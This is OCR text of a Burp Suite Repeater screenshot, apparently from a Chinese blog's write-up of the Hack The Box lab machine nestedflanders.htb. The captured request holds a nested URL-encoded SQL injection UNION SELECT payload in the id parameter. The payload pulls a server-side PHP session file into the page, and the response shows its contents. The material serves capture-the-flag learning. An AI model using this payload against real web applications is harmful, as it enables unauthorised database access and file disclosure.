 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Target: https://www.nestedflan
Request
Raw Params Headers Hex
1 GET /index.php?id=
25%27%20UNION%20SELECT%22%27UNION%20SELECT%27/var/lib/php/sessions/sess_kid5f8ebm04u252ep6fac2bo84
%27--%20-%22--%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=kid5f8ebm04u252ep6fac2bo84
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">main</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">about</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">contact</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"kid5f8ebm04u252ep6fac2bo84";<!-- </div> -->
40
41 </div>
<!-- row -->
42 </div>
<!-- container -->
43
44 </body>
45 </html>
46
47
大余安全
https://blog.csdn.net/qq_34801745